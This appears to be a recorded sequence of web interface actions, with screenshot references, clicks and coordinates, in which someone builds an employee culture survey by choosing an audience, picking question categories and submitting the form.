 click on "Choose Audience" at bounding box center (866, 844)  click on "Survey Recipients  *" at bounding box center (630, 293)  click on "Save & Close Draft Surveys Create your survey Build your audience Question Bank 📊 Culture Score Benchmark Survey Get a breakdown of your entire culture 5 minutes - 11 Questions Add All Questions to the Survey Well-being Assessing the team's physical, mental, and emotional health. 6  Questions Benefits & Comp Assessing satisfaction & clarity with compensation and benefits packages. 7  Questions DEIB Assessing the Diversity, Equity, Inclusion, and Belonging of the company. 6  Questions Engagement Evaluating the team's commitment, motivation, and connection to their work. 6  Questions eNPS Employee Net Promoter Score, measuring employee loyalty and satisfaction. 1  Questions Feeling Valued Gauging the team's sense of recognition and appreciation. 6  Questions Management Assessing the effectiveness of direct supervisors in leading and supporting their teams. 8  Questions Personal Growth Measuring opportunities for learning, development, and career advancement. 6  Questions Senior Leadership 6  Questions 7 eNPS" at bounding box center [639, 447]  click at bounding box center [951, 575]  click on "How many users are you sending this to except the selected audience?  *" at bounding box center (639, 476)  click on "How many users are you sending this to except the selected audience?  *" at bounding box center (639, 476)  type on "*"  click on "Submit" at bounding box center [841, 536]  click on "Next" at bounding box center (918, 661) 